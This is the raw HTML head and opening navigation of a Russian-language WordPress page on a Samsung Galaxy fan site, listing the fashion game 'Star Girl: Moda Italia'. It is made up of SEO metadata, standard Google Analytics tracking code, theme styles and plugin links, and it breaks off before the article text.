

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://samsung-galaxy.mobi/star-girl-moda-italia-ah-milan/
body_size: 26372
content:
<!DOCTYPE html><html class="page-index" lang="ru"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"><link rel="stylesheet" href="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/style.css"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Star Girl: Moda Italia – ах, Милан! для Samsung Galaxy</title><meta name="description" content="Станьте популярной моднице, моделью, певицей и наряжайте свою героиню в самую дорогую одежду известных брендов" /><link rel="canonical" href="https://samsung-galaxy.mobi/star-girl-moda-italia-ah-milan/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Star Girl: Moda Italia – ах, Милан! для Samsung Galaxy" /><meta property="og:description" content="Станьте популярной моднице, моделью, певицей и наряжайте свою героиню в самую дорогую одежду известных брендов" /><meta property="og:url" content="https://samsung-galaxy.mobi/star-girl-moda-italia-ah-milan/" /><meta property="og:site_name" content="Samsung Galaxy" /><meta property="article:published_time" content="2013-04-16T14:47:51+00:00" /><meta property="og:image" content="https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_01.jpg" /><meta property="og:image:width" content="530" /><meta property="og:image:height" content="331" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Pryanik_IT" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Pryanik_IT" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://samsung-galaxy.mobi/star-girl-moda-italia-ah-milan/","url":"https://samsung-galaxy.mobi/star-girl-moda-italia-ah-milan/","name":"Star Girl: Moda Italia – ах, Милан! для Samsung Galaxy","isPartOf":{"@id":"https://samsung-galaxy.mobi/#website"},"primaryImageOfPage":{"@id":"https://samsung-galaxy.mobi/star-girl-moda-italia-ah-milan/#primaryimage"},"image":{"@id":"https://samsung-galaxy.mobi/star-girl-moda-italia-ah-milan/#primaryimage"},"thumbnailUrl":"https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_01.jpg","datePublished":"2013-04-16T14:47:51+00:00","dateModified":"2013-04-16T14:47:51+00:00","author":{"@id":"https://samsung-galaxy.mobi/#/schema/person/67a165b8d0a5ac0b313a316d9fcf72b0"},"description":"Станьте популярной моднице, моделью, певицей и наряжайте свою героиню в самую дорогую одежду известных брендов","breadcrumb":{"@id":"https://samsung-galaxy.mobi/star-girl-moda-italia-ah-milan/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://samsung-galaxy.mobi/star-girl-moda-italia-ah-milan/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://samsung-galaxy.mobi/star-girl-moda-italia-ah-milan/#primaryimage","url":"https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_01.jpg","contentUrl":"https://samsung-galaxy.mobi/wp-content/uploads/2013/04/Star_Girl_Moda_Italia_Samsung_Galaxy_S3_Note2_Ace_03_01.jpg","width":530,"height":331,"caption":"Star Girl: Moda Italia – ах, Милан! для Android"},{"@type":"BreadcrumbList","@id":"https://samsung-galaxy.mobi/star-girl-moda-italia-ah-milan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://samsung-galaxy.mobi/"},{"@type":"ListItem","position":2,"name":"Star Girl: Moda Italia – ах, Милан!"}]},{"@type":"WebSite","@id":"https://samsung-galaxy.mobi/#website","url":"https://samsung-galaxy.mobi/","name":"Samsung Galaxy","description":"Все для Samsung Galaxy","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://samsung-galaxy.mobi/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://samsung-galaxy.mobi/#/schema/person/67a165b8d0a5ac0b313a316d9fcf72b0","name":"Pryanik_IT","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://samsung-galaxy.mobi/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/421ef32535e258b8fdd6f0b0fc8fc261?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/421ef32535e258b8fdd6f0b0fc8fc261?s=96&d=mm&r=g","caption":"Pryanik_IT"},"url":"https://samsung-galaxy.mobi/author/pryanik_it/"}]}</script> <link rel='dns-prefetch' href='//www.google.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Samsung Galaxy &raquo; Лента комментариев к &laquo;Star Girl: Moda Italia – ах, Милан!&raquo;" href="https://samsung-galaxy.mobi/star-girl-moda-italia-ah-milan/feed/" />  <script
				src="//www.googletagmanager.com/gtag/js?id=UA-53852296-34"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-53852296-34',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-53852296-34', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link rel='stylesheet' id='box_css-css' href='https://samsung-galaxy.mobi/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.0.11' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://samsung-galaxy.mobi/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><link rel='stylesheet' id='anycomment-styles-css' href='https://samsung-galaxy.mobi/wp-content/plugins/anycomment/static/css/main.min.css?ver=9b87b6e21a74caabf02f75b28bb0fb66' type='text/css' media='all' /><link rel='stylesheet' id='anycomment-google-font-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.0.11' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.2' type='text/css' media='all' /><link rel='stylesheet' id='jquery.fancybox-css' href='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.fancybox.css?ver=1.2.6' type='text/css' media='all' /><link rel='stylesheet' id='toc-screen-css' href='https://samsung-galaxy.mobi/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/polls-css.css?ver=2.76.0' type='text/css' media='all' /><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar{margin:1px;font-size:8px;line-height:10px;height:10px;background-image:url(https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif);border:1px solid #c8c8c8}</style><link rel='stylesheet' id='wp-pagenavi-css' href='https://samsung-galaxy.mobi/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' /><link rel='stylesheet' id='tablepress-default-css' href='https://samsung-galaxy.mobi/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' /><link rel='stylesheet' id='__EPYT__style-css' href='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.1.2' type='text/css' media='all' /><style id='__EPYT__style-inline-css' type='text/css'>.epyt-gallery-thumb{width:33.333%}</style><style id='rocket-lazyload-inline-css' type='text/css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://samsung-galaxy.mobi/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}</style> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0' id='monsterinsights-frontend-script-js'></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */ var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/samsung-galaxy.mobi","hash_tracking":"false","ua":"UA-53852296-34","v4_id":""}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.fancybox.js?ver=1.2.6' id='jquery.fancybox-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.easing.js?ver=1.3' id='jquery.easing-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridlightbox.js?ver=2.7C' id='wonderplugin-gridgallery-lightbox-script-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridgallery.js?ver=2.7C' id='wonderplugin-gridgallery-script-js'></script> <script type='text/javascript' id='__ytprefs__-js-extra'>/* <![CDATA[ */ var _EPYT_ = {"ajaxurl":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","security":"02376cdce7","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/samsung-galaxy.mobi\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/samsung-galaxy.mobi\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.1.2' id='__ytprefs__-js'></script> <link rel="https://api.w.org/" href="https://samsung-galaxy.mobi/wp-json/" /><link rel="alternate" type="application/json" href="https://samsung-galaxy.mobi/wp-json/wp/v2/posts/12617" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://samsung-galaxy.mobi/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://samsung-galaxy.mobi/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.0.11" /><link rel='shortlink' href='https://samsung-galaxy.mobi/?p=12617' /><meta name="yandex-verification" content="6bacfd958aa8ba39" /><meta name="google-site-verification" content="4_Sb6YjcGqJ-Je3MhzySBRGK0krkNe2oNqELndv0lGY" /><script type="text/javascript">jQuery(document).ready(function($){
    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
    select.attr('rel', 'fancybox');
    select.fancybox();
  });</script> <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" /><style type="text/css">div#toc_container{width:100%}</style><script>var ajaxUrlFlatPM = "https://samsung-galaxy.mobi/wp-admin/admin-ajax.php", untilscrollFlatPM = "#x_end_cnt"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript></head><body><div class="mobile-menu" id="mobile-menu"><ul class="mobile-menu__list"><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/spisok-modeley/">Модели</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/novosti/">Новости</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/igry/">Игры</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/programmy/">Программы</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/zhivye-oboi/">Живые обои</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/proshivki/">Прошивки</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/temy/">Темы</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/video-obzory/">Видео</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/faq/">FAQ</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/voprosyi-i-otvetyi/">Вопросы и ответы</a></li></ul></div><div class="top-line d-flex align-items-center"><div class="container d-flex justify-content-between align-items-center top-line__wrap"><a class="top-line__logo" href='/'><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"><noscript><img src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"></noscript></a><div class="top-line__mobile-btn mobile-btn" id="mobile-btn"><span class="mobile-btn__item"></span></div><nav class="top-line__navigator navigator"><ul class="top-line__menu menu"><li class="menu__item"><a class="menu__link" href="https://samsung-galaxy.mobi/widgets/">Виджеты</a></li><li class="menu__item"><form class="top-line__form head-form" action="https://samsung-galaxy.mobi/" method="get"> <label class="head-form__label"><input type="submit" class="head-form__submit" value=" "><span class="fas fa-search"></span></label> <input class="head-form__input" placeholder="Поиск по сайту..." required type="text" value="" name="s" id="s" ></form></li></ul></nav></div></div><div class="main-menu"><div class="container"><ul class="main-menu__list"><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/spisok-modeley/">Модели</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/novosti/">Новости</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/igry/">Игры</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/programmy/">Программы</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/zhivye-oboi/">Живые 